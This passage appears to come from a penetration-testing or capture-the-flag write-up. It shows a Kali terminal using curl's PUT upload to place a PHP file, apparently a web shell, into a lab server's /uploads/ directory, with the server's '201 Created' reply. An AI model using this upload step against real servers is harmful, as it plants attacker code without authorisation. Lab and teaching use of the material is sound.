 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -T "/home/kali/Desktop/newweb.php" http://192.168.44.132:8585/uploads/aneweb.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /uploads/aneweb.php has been created.</p>
</body></html>